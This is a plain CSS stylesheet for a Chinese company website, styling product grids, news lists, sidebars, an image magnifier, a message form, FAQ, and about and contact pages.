.product .prodBar .bg ul li a{font-size: 16px;}
.product .prodBar .bg ul li:hover a{color: #ff0000}
.product .prodBar .bg ul li:hover i{border:2px solid #ff0000;color: #ff0000}
.product .prodBar .menunav{margin-bottom: 16px;}
.product .prodBar .inde_contact{height: 434px;text-align: center;color: #fff;font-size: 14px;padding-top: 34px;background: url(../images/pro_fl_bg.jpg)no-repeat;}
.product .prodBar .inde_contact .pro_tel{background: url(../images/tel_w.png)no-repeat left;text-align: left;margin: 10px auto 36px auto;width: 50%;padding-left: 50px;}
.product .prodBar .inde_contact .pro_tel span{display: block;font-size: 16px;color: #fff;font-weight: bold;}
.product .prodBar .inde_contact .pro_txt{width: 70%;margin: 0 auto;text-align: left;padding-top: 30px;border-top: 1px dashed #fff;}
.product .prodBar .inde_contact .pro_txt a{display: inline-block;float: left;width: 100px;height: 30px;line-height: 30px; border-radius: 50px;text-align: center;background: #fff;color: #ff0000;margin-top: 20px;}
.product .prodBar .inde_contact img{display: block;margin: 0 auto;padding-top: 20px;}


.product .prodShow{width: 930px;}
.product .prodShow .promenu{height: 65px;background: #eee;margin-bottom: 20px;line-height: 65px;padding-right: 20px;}
.product .prodShow .promenu li{float: left;width: 140px;font-size: 14px;color: #333;text-align: center;line-height: 65px;cursor: pointer;}
.product .prodShow .promenu li.on{background: #ff0000;color: #fff;}
.product .prodShow .promenu a{float: right;}
.prodShowList li{width:288px;height: 340px; float:left;margin-right:18px;margin-bottom:20px;background: #fff;border:1px solid #ccc;padding: 4px 4px 0 4px}
.prodShowList li:nth-child(3n){margin-right: 0}
.prodShowList li .bg{width: 100%;height: 280px;}
.prodShowList li .pic{display: table;margin: 0 auto;}
.prodShowList li span{height:280px;overflow:hidden;display:table-cell;vertical-align: middle;}
.prodShowList li img{max-height: 100%;max-width: 100%;display: block; transition:all 0.5s;}
.prodShowList li img:hover{transform: scale(1.1);}
.prodShowList li h3{display:block;height:60px;line-height:60px;text-align:center;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0 10px;font-weight: normal;}
.prodShowList li:hover h3 a{color: #ff0000}


/*五大优势*/
.ys{padding: 78px 0 0 0;overflow: hidden;}
.ys h3{width: 34%;height: 52px;margin: 0 auto 60px auto;text-align: center;position: relative}
.ys h3:after{content: '';display: block;position: absolute; width: 100%;height: 1px;background:#ff0000;left:0;margin-left: -101%;top: 67%; }
.ys h3:before{content: '';display: block;position: absolute; width: 100%;height: 1px;background:#ff0000;right:0;margin-right: -101%;top: 67%; }
.ys h3 .b1{background: url(../images/b1.png)no-repeat;height: 70px;width: 22px;position: absolute;left: 0;top: 0;}
.ys h3 .b2{background: url(../images/b2.png)no-repeat;height: 70px;width: 22px;position: absolute;right: 0;top: 0;}
.ys h3 span{display: block; font-size: 25px;color: #626262;padding-bottom: 0px;display: inline-block;font-weight: normal;}
.ys h3 p{font-size: 45px;color: #ff0000;font-weight: bold;margin-bottom: 16px;}
.ys .ysH{width: 100%;padding: 40px 0;float: left}
.ys .ysH li{margin-bottom: 70px;position: relative;}
.ys .ysH li i{display: inline-block;width: 50px;height: 70px;line-height: 50px;text-align: center;background: url(../images/ys_i.png)no-repeat;font-style: normal;color: #fff;float: left;font-size: 30px;font-weight: bold;margin-right: 18px;}
.ys .ysH li h4{font-size: 25px;color: #ff0000;padding-bottom: 10px;border-bottom: 2px solid #a1a1a1;float: left;width: 80%;position: relative}
.ys .ysH li h4:after{content: '';display: block;position: absolute; width: 140px;height: 3px;background: #ff0000;bottom: -2px;left:0;}
.ys .ysH li h4 span{color: #626262;}
.ys .ysH li .ys_txt{position: absolute;left: 70px;top: 50px;}
.ys .ysH li .ys_txt p{background: url(../images/ys_li.png)no-repeat left;padding-left: 30px;background-position-y: 2px;margin-bottom: 10px;}
.ys .ys2 li{margin-bottom: 100px;}
.ys .ys2 li h4{line-height: 30px;}
.ys .ys2 .ys_txt{top: 80px ! important;}
.ys .ys3 li{margin-bottom: 100px;}

.ys .ys1 .fl{width: 55%}
.ys .ys1 .fr{width: 40%}
.ys .ys2 .fl{width: 40%}
.ys .ys2 .fr{width: 55%;padding-top: 100px;}
.ys .ys3 .fl{width: 55%;padding-top: 100px;}
.ys .ys3 .fl .tel{height: 62px;padding-left: 80px;background: url(../images/tel.png)no-repeat left;color: #ff0000}
.ys .ys3 .fr{width: 40%;}

.homePartner{background-color: #f0f0f0;padding: 60px 0;}
.homePartner .Tie{font-size: 36px;color: #ff0000;text-align: center;position: relative;margin-bottom: 60px;}
.homePartner .Tie span{font-size: 20px;color: #c0c0c0;display: block;font-weight: normal;margin-bottom: 10px;}
.homePartner .Tie:after{content: '';display: block;position: absolute;width: 40px;height: 2px;background:#ff0000;left: 48.33%;bottom: -24px; }
.homePartner .bd{overflow: hidden;}
.homePartner ul{width: 1230px;margin:0 auto;}
.homePartner li{width: 230px;height: 140px;float: left;margin-right: 10px;overflow: hidden;border:1px solid #d7d7d7;}
.homePartner li a{display: block;width: 100%;height: 100%;position: relative;overflow: hidden;}
.homePartner li a img{position: absolute;z-index: 2;transform:rotateY(0deg);transition: all 0.5s ease 0s;backface-visibility: hidden;transition: all 0.5s ease 0s;left:0;top:0;right: 0;bottom: 0;width: 100%;height: 100%;}
.homePartner li a span{position: absolute;text-align: center;line-height: 140px;background-color:#d60e03;transform:rotateY(-180deg);color: #fff;font-size: 20px;font-weight:400;transition: all 0.5s ease 0s;backface-visibility: hidden;left:0;top:0;right: 0;bottom: 0;}
.homePartner li a:hover img{transform: rotateY(180deg);}
.homePartner li a:hover span{transform: rotateY(0deg);}
.homePartner-main{position: relative;}
.homePartner-main .prev,.homePartner-main .next{position: absolute;width: 35px;height: 35px;background-repeat: no-repeat;background-image: url(../images/show-tab.png);border: 1px solid #e3e3e3;border-radius: 50%;top: 50%;margin-top: -17px;}
.homePartner-main .prev{left: -60px;background-position: 0 0;}
.homePartner-main .next{right: -60px;background-position: -35px 0}
.homePartner-main .prev:hover,.homePartner-main .next:hover{background-color: #d9241c;border-color: #d9241c;}
.homePartner-main .prev:hover{background-position: 0 -35px;}
.homePartner-main .next:hover{background-position: -35px -35px;}

/*关于骏烨*/
.aboutjy{padding: 70px 0 0 0;background: url(../images/about_bg.jpg)no-repeat;overflow: hidden;}
.aboutjy .abimg{float: left;width: 560px; height: 430px;position: relative}
.aboutjy .abimg .prev{display: inline-block;position: absolute;left:0;top: 45%;background: url(../images/ab_prev.png)no-repeat;width: 22px;height: 44px;}
.aboutjy .abimg .next{position: absolute;right:0;top: 45%;background: url(../images/ab_next.png)no-repeat;width: 22px;height: 44px;display: inline-block;}
.aboutjy .abtxt{float: right;width: 550px;height: 390px;background: #fff;padding: 40px 50px 0 40px}
.aboutjy .abtxt .more{display: inline-block;width: 78px;height: 28px;line-height: 28px;text-align: center;font-size: 14px;color: #5a5a5a;margin-top: 10px;border:1px solid #9f9f9f; transition: 0.4s all}
.aboutjy .abtxt .more:hover{border:1px solid #ff0000;color: #fff;background: #ff0000}

.aboutjy .ability{height: 220px;margin-top: 50px;}
.aboutjy .ability h3{float: left; width: 180px; height: 68px;background: #ff0000;font-size: 30px;color: #fff;padding: 76px 55px;font-weight: normal;text-align: center;}
.aboutjy .ability h3 span{display: block;font-size: 18px;margin-top:8px;}
.aboutjy .ability .abd{margin-left: 12px;width: 898px;float: right;}
.aboutjy .ability ul li{float: left; width: 290px;margin-right:12px;position: relative;overflow: hidden;}
.aboutjy .ability ul li h4{position: absolute;top: 0;left: 10px; width: 270px;height: 210px;background: #ff0000bf;text-align: center;;line-height: 220px;font-size: 18px;color: #fff;transform: scale(0);transition: 0.5s all}
.aboutjy .ability ul li:hover h4{transform: scale(1.1);font-weight: normal;}

/*实力展示*/
.companyshow{overflow: hidden;}
.companyshow .comhd{height: 60px;line-height: 60px;border-bottom: 1px solid #e0e0e0;margin-bottom: 30px;}
.companyshow .comhd li{float: left;padding: 0 20px;font-size: 16px;color: #575757;}
.companyshow .comhd li.on{color:#ff0000;border-bottom: 2px solid #ff0000 }
.companyshow .combd li{float: left;width: 280px;margin-right: 22px;}
.companyshow .combd li .pic{display: table;margin: 0 auto}
.companyshow .combd li .pic a{height:210px;overflow:hidden;display:table-cell;vertical-align: middle;}
.companyshow .combd li img{max-height: 100%;max-width: 100%;display: block; transition:all 0.5s;}
.companyshow .combd li h3{height: 40px;line-height: 40px;text-align: center;}

/*新闻中心*/
.news{padding: 60px 0;overflow: hidden;background: url(../images/news_bg.jpg);}
.news .Tie{font-size: 36px;color: #ff0000;text-align: center;position: relative;margin-bottom: 60px;}
.news .Tie span{font-size: 20px;color: #c0c0c0;display: block;font-weight: normal;margin-bottom: 10px;}
.news .Tie:after{content: '';display: block;position: absolute;width: 40px;height: 2px;background:#ff0000;left: 48.33%;bottom: -24px; }
.news .newsfl{float: left;width: 650px;height: 420px;}
.news .newsfl li{height: 107px;margin-bottom: 48px;}
.news .newsfl li .pic{overflow: hidden;width: 169px;height: 107px;float: left;display: block}
.news .newsfl li img{float: left;transition: 0.5s all;max-width: 100%;}
.news .newsfl li .netxt{float: right;width: 68%}
.news .newsfl li .netxt span{font-size:16px;color: #888;}
.news .newsfl li .netxt span strong{font-size: 30px;color: #333;font-weight: normal;margin-right: 10px;}
.news .newsfl li .netxt h3{font-weight: normal;font-size: 16px;color: #333;margin: 2px 0 8px 0}
.news .newsfl li .netxt p{font-size: 12px;color: #888;}
.news .newsfl li:hover img{transform: scale(1.1);}
.news .newsfl li:hover h3 a{color: #ff0000;}

.news .newsfr{float: right;width: 500px;height: 420px;}
.news .newsfr li{position: relative;}
.news .newsfr li .pic{overflow: hidden;}
.news .newsfr li .pic .time{width: 70px;height: 70px;background:#ff0000;display: block;padding: 20px 10px 0 10px;color: #fff;position: absolute;top: 0;left: 0;z-index: 999}
.news .newsfr li .pic .time strong{font-size: 28px;color: #fff;display: block;font-weight: normal;}
.news .newsfr li h3{height: 60px;line-height: 60px;background:#ff0000;text-align: center;font-size: 16px;position: absolute;bottom: 0;left: 0;width: 100%;}
.news .newsfr li h3 a{color: #fff;}
.news .newsfr li .pic .sImg{display: table;margin: 0 auto;background: #fff;}
.news .newsfr li .pic .sImg span{display: table-cell;vertical-align: middle;height: 420px;}
.news .newsfr li img{display: block;max-width: 100%;max-height: 100%; transition: 0.5s all}
.news .newsfr li:hover img{transform: scale(1.1);}
.news .more{width: 164px;height: 46px;line-height: 46px; margin: 0 auto;background: #ff0000;display: block;color: #fff;text-align: center;margin-top: 60px;}
.news .more:hover{box-shadow: 0 4px 10px #9b9898;}


/* 内页布局样式 */
.pageBanner{width:1920px;height:350px;position:relative;left:50%;margin-left:-960px;;z-index:10}
.pageSidebar{width:210px;overflow:hidden;}
.sidebarOne h2,.sidebarTwo h2,.sidebarThree h2{height:44px;line-height:44px;background:#da251e;text-align:center;font-size:18px;color:#fff;border-radius:4px 4px 0 0;}
.sidebarOne ul{margin-top:5px;overflow:hidden;}
.sidebarOne li{margin-top:6px;}
.sidebarOne li a{display:block;height:35px;line-height:35px;color:#575656;background:url(../images/icone.png) no-repeat 194px center #fff;padding:0 15px;font-size:14px;}
.sidebarOne li a:hover,.sidebarOne li .active{background:url(../images/iconf.png) no-repeat 194px center #da251e;color:#fff;}
.sidebarOne li ol{margin:5px 0;overflow:hidden;}
.sidebarOne li ol li{margin:0;}
.sidebarOne li ol li a{display:block;height:33px;line-height:33px;background:url(../images/iconi.png) no-repeat 24px center;padding-left:35px;color:#333;border-bottom:1px dotted #c8c8c8;font-size:12px;}
.sidebarOne li ol li a:hover,.sidebarOne li ol li a.active{background:url(../images/iconj.png) no-repeat 24px center;color:#da251e;font-weight:bold;}
.sidebarOne ul li ol li ul{margin-top:0px;overflow:hidden;}
.sidebarOne ul li ol li ul li a{display:block;height:28px;line-height:28px;background:none;padding-left:40px;color:#333;border-bottom:none;font-size:12px;}
.sidebarOne ul li ol li ul li a:hover,.sidebarOne ul li ol li ul li a.active{background:none;color:#da251e;}

.sidebarTwo{margin-top:15px;}
.sidebarTwo .bd{width:178px;height:350px;border:1px solid #fff;border-top:none;padding:15px;background:#fff;}
.sidebarTwo .bd .box{height:350px;overflow:hidden;}
.sidebarTwo .bd ul{overflow:hidden;zoom:1;}
.sidebarTwo .bd li{width:178px;height:165px;margin:10px 0;}
.sidebarTwo .bd li img{border:1px solid #c8c8c8;padding:2px;}
.sidebarTwo .bd li img:hover{border:1px solid #da251e;}
.sidebarTwo .bd li span{display:block;height:30px;line-height:30px;text-align:center;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0 10px;font-size:14px;}

.sidebarThree{margin-top:15px;}
.twoCont{padding:15px;overflow:hidden;border:1px solid #fff;background:#fff}
.sidebarThree h3{font-size:15px;margin-bottom:10px;}
.sidebarThree h3 span{display:block;font-size:26px;color:#da251e;font-family:arial;}
.sidebarThree p{line-height:22px;}
.sidebarThree p span{padding-left:3em;}

.pageTitle{height:46px;line-height:40px;background:url(../images/conti.png) no-repeat left bottom;}
.pageTitle h2{display:block;float:left;height:46px;text-align:left;font-size:16px;overflow: hidden;}
.pageTitle span{height:46px;float:right;}
.pageContentBox{overflow:hidden;}


/*技术资料*/

.nlbList li{float:left;clear:both;margin:20px 0 5px 0;padding: 0 0 20px 0;width:100%;border-bottom: 1px #e6e6e6 solid;background:#fff;padding:30px 30px 30px 0px;}
.nlbList li .img{width: 235px;height: 175px;}
.nlbList li .img img{width: 100%;height: 100%;}
.nlbList li .left{width:300px}
.nlbList li .middle{width: 666px;margin:0 50px;}
.nlbList li .middle h4{color:#666;font-size: 18px;font-weight:bold;margin: 0px 0 0 0;}
.nlbList li .middle p{margin: 20px 0 25px 0;color:#999;font-size: 14px;line-height: 23px;}
.nlbList li .middle b{color:#333;font-size: 13px;border:1px #ddd solid;padding: 10px 30px;background: #f5f5f5;}
.nlbList li .right{width: 120px;color:#666;font-size:50px;text-align: center;background: #f7f7f7;padding: 30px 20px 15px 20px;margin: 30px 0 0 0;}
.nlbList li .right span{margin-top: 20px;padding-top:5px;border-top: 1px #ddd solid;display:block;color:#999;font-size:14px;}
.nlbList li a:hover h4{color:#ff0000}
.nlbList li a:hover b{background:#ff0000; color:#fff; border:1px #ff0000 solid}
.nlbList li a:hover .right{background:#ff0000;color:#fff}
.nlbList li a:hover .right span{color:#fff}


/* 内页留言样式 */
#contactlb{width:595px;font-size:16px;color:#333;margin:25px auto 0;font-family:"微软雅黑"}
#contactlb span{font-weight:normal;font-family:arial;display:block;color:#999;}
#leavetable{margin-top:35px;font-family:"微软雅黑"}
#leavetable tr{height:40px;}
.contactnr{width:600px;margin:0 auto;}
.left_l{width:12%;font-size:14px;height:20px;line-height:20px;vertical-align:top;padding:5px;}
.left_cont{vertical-align:middle;}
.tc_name{width:300px;height:14px;line-height:14px;background:#fff;border:1px solid #ccc;margin-bottom:15px;padding:10px 5px;}
.tc_zt{width:400px;height:14px;line-height:14px;background:#fff;border:1px solid #ccc;margin-bottom:15px;padding:10px 5px;}
.tc_lz{width:250px;height:14px;line-height:14px;background:#fff;border:1px solid #ccc;margin-bottom:15px;padding:10px 5px;}
.tc_nr{width:470px;height:140px;background:#fff;border:1px solid #ccc;padding:5px;margin-bottom:10px;}
.text-input{width:100px;height:14px;line-height:14px;background:#fff;border:1px solid #ccc;margin-bottom:15px;padding:10px 5px;float:left;}
.tc_name:focus,.tc_zt:focus,.tc_lz:focus,.tc_nr:focus,.text-input:focus{border-color:#da251e;outline:0;}
.suba{width:110px;height:35px;background:#da251e;font-size:16px;text-align:center;line-height:35px;border:0px;cursor:pointer;display:block;float:left;margin-right:15px;color:#fff;border-radius:2px;font-family:"微软雅黑"}
.suba:hover{background:#ee2a23;}

/* 新闻列表 */
.newsList li{padding:25px;width: 330px; height:400px;overflow:hidden;float: left;margin-right: 30px;margin-bottom: 30px;background: #fff;}
.newsList li:nth-child(3n){margin-right: 0}
.newsList li img{display:block;width: 100%;height: 200px;transition: 0.5s all}
.newsList li .pic{display: block; height: 200px;overflow: hidden;}
.newsList li h3{font-size:16px;color:#333;margin: 24px 0;white-space:nowrap;overflow:hidden;text-overflow: ellipsis;}
.newsList li span{font-size: 12px;color: #999;}
.newsList li span .more{float: right; display: inline-block;width: 35px;height: 10px;background: url(../images/news_li_more.png)no-repeat bottom;transition: 0.5s all}
.newsList li p{line-height:24px;color:#888;margin-bottom: 34px;}
.newsList li h3 a:hover,.newsList li p a{color:#ff0000;}
.newsList li:hover img{transform: scale(1.1);}
.newsList li:hover span .more{background: url(../images/news_li_more_on.png)no-repeat bottom;}
.newsList li:hover h3{color:#ff0000;}

/* 新闻详细样式 */
.newsShow h2{font-size:20px;line-height:32px;text-align:center;color:#ff0000;position:relative;font-family:"微软雅黑"}
.newsShow h3{text-align:center;height:30px;line-height:30px;border-bottom:1px solid #d2d2d2;}
.newsShow h3 span{margin:8px 8px 0 8px; color:#999;text-decoration:none;}
.fontResizer a{padding:0 5px;}
.curFont{font-weight:bold;color:#ff0000;}
.newsShowBox{padding-top:15px;line-height:26px;padding-bottom:10px;min-height: 300px;}
.picturePic{text-align:center;padding-bottom:15px;}
.fenyList{height:35px;background:#eee;padding:0 10px;margin-top:15px;}
.prew {background:url(../images/pre_info.gif) no-repeat left center;float:left;height:35px;line-height:35px;overflow:hidden;padding-left:15px;text-align:left;width:46%;}
.nextw {background:url(../images/next_info.gif) no-repeat right center;float:right;height:35px;line-height:35px;overflow:hidden;padding-right:15px;text-align:right;width:46%;}
.keywordBox{border:1px solid #fff;padding:5px 10px;margin-top:15px;overflow:hidden;}
.keywordBox a{padding:0 5px;}

.recTitle{padding-left:10px;height:35px;line-height:35px;background:url(../images/page_line.jpg) no-repeat 10px 10px #fff;font-size:14px;font-weight:bold;color:#333;margin-top:15px;}

/*常见问题*/
.faqList{overflow: hidden;font-size: 14px;color: #666666;line-height: 30px;}
.faqList li{padding-bottom: 20px; overflow: hidden;margin-bottom: 30px;border-bottom: 1px dashed #d7d7d7;}
.faqList li h3{font-size:16px;color: #333;}
.faqList li h3 b{font-size:16px;color: #cf231f;}
.faqList li h3 span{float: right; font-size:14px;color: #b1b1b1;}
.faqList li p{font-size:14px;color: #666;}
.faqList li p strong{font-size:16px;color: rgb(40, 192, 253);}
.faqList li p a{font-size:14px;color: #cf231f;}



/* 推荐资讯样式 */
.recNews{overflow:hidden;}
.recNews ul{padding-top:10px;}
.recNews ul li{float:left;margin-right:16px;width:48%;height:28px;line-height:28px;}
.recNews ul li a{display:block;width:240px;line-height:28px;background:url(../images/icong.png) no-repeat left center;padding-left:15px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;float:left;}
.recNews ul li a:hover{background:url(../images/iconh.png) no-repeat left center;}
.recNews ul li span{float:right;color:#999;}

/* 产品中心样式 */
.productList{width: 930px;}
.productList li{width:288px;height: 340px; float:left;margin-right:18px;margin-bottom:20px;background: #fff;border:1px solid #ccc;padding: 4px 4px 0 4px}
.productList li:nth-child(3n){margin-right: 0}
.productList li .bg{width: 100%;height: 280px;}
.productList li .pic{display: table;margin: 0 auto;}
.productList li span{height:280px;overflow:hidden;display:table-cell;vertical-align: middle;}
.productList li img{max-height: 100%;max-width: 100%;display: block; transition:all 0.5s;}
.productList li img:hover{transform: scale(1.1);}
.productList li h3{display:block;height:60px;line-height:60px;text-align:center;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0 10px;font-weight: normal;}
.productList li:hover h3 a{color: #ff0000}


/* 产品详细左侧样式 */
.pageContent{width: 880px;background: #fff;}
.productShowPic{width:460px;}
/*.productShowPic .box{width:460px;height:378px;}
.tb-pic a{display:table-cell;text-align:center;vertical-align:middle;}
.tb-pic a img{vertical-align:middle;}
.tb-pic a{*display:block;*font-family:Arial;*line-height:1;}
.tb-s310, .tb-s310 a{height:320px;width:460px;background:#fff}
.tb-s310, .tb-s310 img{max-height:320px;max-width:460px;}
.tb-s310 a{*font-size:271px;}
.tb-booth{position:relative;z-index:1;}
div.zoomDiv{z-index:999;position:absolute;top:0px;left:0px;width:200px;height:200px;background:#fff;border:1px solid #ccc;display:none;text-align:center;overflow:hidden;}
div.zoomMask{position:absolute;background:url(../images/mask.png);cursor:move;z-index:1;}

.spec-scroll{width:460px;height:46px;overflow: hidden;position:relative;background: #fff;}
.spec-scroll a.prev{display:block;width:12px;height:21px;position:absolute;top:14px;left:0;background:url(../images/anu.png) no-repeat;overflow:hidden;cursor:pointer;}
.spec-scroll a.prev:hover{background-position:0 -21px;}
.spec-scroll a.next{display:block;width:12px;height:21px;position:absolute;top:14px;right:0;background:url(../images/anu.png) no-repeat 0 -42px;overflow:hidden;cursor:pointer;}
.spec-scroll a.next:hover{background-position:0 -63px;}

.spec-scroll .items{position:relative;width:290px;height:46px;margin:0 auto;overflow:hidden;}
.spec-scroll .items ul{position:absolute;width:999999px;height:46px;}
.spec-scroll .items ul li{background:none;float:left;width:76px;height:46px;overflow:hidden;}
.spec-scroll .items ul li a{display:block;width:60px;height:44px;border:1px solid #c8c8c8;text-align:center;background:#fff}
.spec-scroll .items ul li img{max-width:100%;height:44px;cursor:pointer;}
.spec-scroll .items ul li a.tb-selected{border:1px solid #da251e;}
*/


.product-show-pic{width:100%;height:470px;}
.spec-preview-pic{width:100%;height:410px;padding-top: 20px;}
.spec-preview-pic a{display: table;margin: 0 auto}
.spec-preview-pic .jqzoom{height:340px;overflow:hidden;display:table-cell;vertical-align: middle;}
.spec-preview-pic .jqzoom img{max-height: 100%;max-width: 100%;display: block;}


.product-show-pic{width:460px;height:350px;float: left}
.spec-preview{width:440px;height:340px;}
.spec-preview a{display: table;margin: 0 auto}
.spec-preview span{height:340px;overflow:hidden;display:table-cell;vertical-align: middle;}
.spec-preview span img{max-height: 100%;max-width: 100%;display: block;}
.zoomdiv{z-index:100;position:absolute;top:0px;left:0px;width:350px;height:310px;background:#ffffff;border:1px solid #CCCCCC;display:none;text-align:center;overflow:hidden;}
.jqZoomPup{z-index:10;visibility:hidden;position:absolute;top:0px;left:0px;width:20px;height:20px;border:1px solid #aaa;background:#ffffff;opacity: 0.5;-moz-opacity: 0.5;-khtml-opacity: 0.5;filter: alpha(Opacity=50);}

/* 图片小图样式 */



.magnifier{width:420px;height:520px;margin-right: 6%;}
.preview{width:420px;height:400px;position:relative;display: table;}
.preview a{display:table-cell;text-align:center;vertical-align:middle;}
.preview a img{vertical-align:middle;max-width:420px;max-height:400px;}
div.zoomDiv{z-index:20;position:absolute;top:0px;left:0px;width:200px;height:200px;background:#fff;border:1px solid #d2d2d2;display:none;text-align:center;overflow:hidden;}
div.zoomMask{position:absolute;background:url(../images/mask.png);cursor:move;z-index:2;}
div.zoomDiv .bigimg{width: 250%;height:250%;}

.magnifierSlide{padding-top: 20px;width: 420px;height:91px;overflow: hidden;position: relative;background: #fff;}
.magnifierSlide .btn{display: block;position:absolute;width:33px;height:91px;line-height: 91px;text-align: center;color: #b9b9b9;font-size:60px;font-family: "微软雅黑";font-weight: bold;top:20px;cursor:pointer;}
.magnifierSlide .prev{left:0px;}
.magnifierSlide .next{right:0px;}
.magnifierSlide .btn:hover{color:#ff3737;}

.magnifierSlide .items{position:relative;width:320px;height:91px;margin:0 auto;overflow:hidden;}
.magnifierSlide .items ul{position:absolute;width:320px;height:91px;}
.magnifierSlide .items ul li{width:110px;height:91px;float:left;}
.magnifierSlide .items ul li a{display: block;width:98px;height:89px;border:1px solid #d3d3d3;position: relative;background: #f5f5f5;}
.magnifierSlide .items ul li img{display: block;max-width:98px;max-height:89px;position: absolute;top:0;left: 0;bottom: 0;right: 0;margin: auto;}
.magnifierSlide .items ul li a:hover,.magnifierSlide .items ul a.on{border:1px solid #ff3737;}


/* 产品右侧简介样式 */
.productShowTitle{width:396px;height:380px;padding-top: 70px;overflow:hidden;}
.productShowTitle h2{line-height:24px;font-size:24px;color:#000;font-weight: normal;}
.descriptionBox{padding:34px 0;height:110px;overflow:hidden;line-height: 30px;}
.descriptionBox strong{font-size: 20px;color: #ff0000;font-weight: normal;}
.productOrder a{display:block;width:350px;height:62px;background:#ff0000;line-height:62px;text-align:center;font-size:18px;color:#fff;border-radius:4px;font-family:"微软雅黑";margin-top:15px;}
.productOrder a:hover{box-shadow: 0 10px 10px #ccc}
.productOrder .protel{background: url(../images/tel.png) no-repeat left center;padding-left: 76px;line-height: 30px;color: #ff0000;}
.productOrder .protel span{display: block;font-size: 24px;color: #ff0000;font-weight: bold;}


/* 产品说明标签切换样式 */
.tabListBox{overflow:hidden;margin-top:20px;padding: 40px 38px;}
.tabList{height:35px;}
.tabList li{display:block;width:100px;height:35px;line-height:35px;float:left;text-align:center;color: #333;font-size: 24px;font-weight: bold;}
.tabBox{overflow:hidden;padding-top:15px;}


/* 相关产品样式 */
.relatedProduct{width:880px;overflow:hidden;}
.relatedProduct .relaTitle{height: 60px;background: #fff;}
.relatedProduct .relaTitle h3{line-height: 60px;width: 180px;background: #ff0000;color: #fff;font-weight: normal;text-align: center;margin: 20px 0;}
.relatedProduct ul{padding-top:15px;width:880px;}
.relatedProduct li{width:276px;height:304px;float:left;margin-right:20px;margin-bottom:20px;background: #fff;border: 2px solid #fff;transition: 0.5s all}
.relatedProduct li:nth-child(3n){margin-right: 0}
.relatedProduct li .pic{display: table;margin: 0 auto}
.relatedProduct li span{height:250px;overflow:hidden;display:table-cell;vertical-align: middle;}
.relatedProduct li img{max-height: 100%;max-width: 100%;display: block; transition:all 0.5s;}
.relatedProduct li img:hover{transform: scale(1.1);}
.relatedProduct li h3{display:block;height:30px;line-height:30px;text-align:center;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0 10px;font-weight: normal;}
.relatedProduct li:hover h3 a{color: #ff0000}
.relatedProduct li:hover{border:2px solid #ff0000;}

.shop_price,.p_count{
    height: 30px;
    line-height: 30px;
}
.shop_price dt{
    float: left;
    width: 80px;
}
.p_count dt{
    float: left;
    width: 80px;
}
#product_num{
    width: 20px;
    border:1px solid #ccc;
    float: left;
    height: 24px;
    line-height:24px;
    text-align: center;
}
.p_button{
    display: block;
    width: 20px;
    float: left;
    cursor: pointer;
    background: #ccc;
    line-height: 24px;
    text-align: center;
}
.product-order{
    margin-top: 20px;
}


/* 常见问题 */
.faqList li{padding:15px 0;border-bottom:1px dashed #dadada;overflow:hidden;}
.faqList li h3{font-size:16px;color:#3f4a57;background:url(../images/fq.jpg) no-repeat left center;padding-left:25px;font-family:"微软雅黑";}
.faqList li p{color:#999;background:url(../images/fa.jpg) no-repeat left 3px;padding-left:25px;margin-top:8px;}
.faqList li h3 a:hover,.faqList li p a{color:#da251e;}

/*关于页*/
.abtie{font-size: 36px;color: #333;text-align: center;font-weight: normal;margin-bottom: 40px;}
.abtie p{font-size: 14px;color: #333;margin-top: 20px;line-height: 30px;}
.pageabout{background: #fff;}
.about{padding:0 0 60px 0;}
.culture{height: 424px;padding: 76px 0 150px 0; background: url(../images/cul_bg.jpg)no-repeat;}
.culture h3{font-size: 36px;color: #333;text-align: center;font-weight: normal;margin-bottom: 60px;}
.culture h3 p{font-size: 14px;color: #333;margin-top: 20px;line-height: 30px;}
.culture ul li{width: 20%;float: left;text-align: center;}
.culture ul li i{display: inline-block;width: 120px;height: 120px;border-radius: 100px;transition: 0.5s all; background: url(../images/cul_icon.png)no-repeat;}
.culture ul li:nth-child(1) i{background-position: -3px -3px;;}
.culture ul li:nth-child(2) i{background-position: -145px -3px;}
.culture ul li:nth-child(3) i{background-position: -288px -3px;}
.culture ul li:nth-child(4) i{background-position: -432px -3px;}
.culture ul li:nth-child(5) i{background-position: -575px -3px;}
.culture ul li h4{font-weight: normal;font-size: 24px;color: #333;margin: 35px 0 20px 0;}
.culture ul li p{font-size: 14px;color: #333;line-height: 30px;}
.culture ul li:hover i{box-shadow: 0px 10px 10px #ccc;}
.environment{padding: 50px 0;overflow: hidden;}
.environment ul{margin-top: 40px;}
.environment li{float: left;width: 280px;height: 180px;margin:0 26px 30px 0;text-align: center;}
.environment li:nth-child(4n){margin-right: 0;}
.environment li a{display: block;width: 100%;height: 100%;position: relative;overflow: hidden;}
.environment li img{display: block;max-width: 280px;max-height: 180px;position: absolute;top: 0;left: 0;bottom: 0;right: 0;margin:auto;transition: all 1s;}
.environment li:hover img{transform: scale(1.06);}
.environment li span{display: block;position: absolute;width: 0;height: 0;background: #356fae;background: rgba(255, 0, 0, 0.6);color: #ffffff;font-size: 16px;line-height: 0;left: 50%;top: 50%;overflow: hidden;transition: all .3s;}
.environment li:hover span{width:280px;height:180px;line-height: 180px;left:0;top:0;}
.honorSlide .hd{overflow: hidden;height: 12px;height: 12px;line-height: 0;font-size: 0;}
.honorSlide .hd li{float: left;margin-right: 20px;width: 10px;height: 10px;border:1px #327ace solid;border-radius: 6px;cursor: pointer;transition: all .3s;}
.honorSlide .hd li:last-child{margin-right: 0;}
.honorSlide .hd li:hover,.honorSlide .hd li.on{background: #327ace;border-color: #327ace;}
.honorSlide .bd{margin-top: 20px;}
.honorSlide .bd li{float: left;width: 253px;height:290px;margin:0 27px 0px 0;text-align: center;background: #ffffff;border: 1px solid #dbd4d4;padding: 1%;position: relative;}
.honorSlide .bd li:last-child{margin-right: 0}
.honorSlide .bd li a{display: table;margin: 0 auto;}
.honorSlide .bd li .imgBox{display: table-cell;height: 245px;overflow: hidden;vertical-align: middle;}
.honorSlide .bd li img{display: block;max-width: 100%;max-height: 100%; transition: all 1s;}
.honorSlide .bd li:hover img{transform: scale(1.06);}
.honorSlide .bd li h4{color: #666666;font-size: 14px;line-height:60px;transition: all .3s;position: absolute;bottom: 0;left: 0;width: 100%;}
.honorSlide .bd li:hover h4{color: #f00;}





/*联系我们*/
.contie{font-weight: normal;font-size: 36px;color: #222;text-align: center;margin-bottom: 40px;}
.contact{padding-bottom: 70px;}
